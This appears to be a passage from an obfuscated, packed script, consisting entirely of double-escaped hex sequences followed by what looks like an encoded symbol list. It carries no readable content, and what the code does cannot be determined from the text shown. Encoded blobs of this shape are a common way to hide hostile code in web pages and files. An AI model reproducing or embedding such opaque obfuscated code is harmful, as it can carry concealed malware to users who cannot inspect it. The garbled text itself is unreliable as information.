x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x45\x5c\x5c\x31\x70\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5